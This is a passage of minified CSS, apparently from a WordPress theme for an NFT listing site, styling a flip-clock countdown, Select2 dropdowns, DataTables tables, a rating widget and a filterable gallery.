div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity 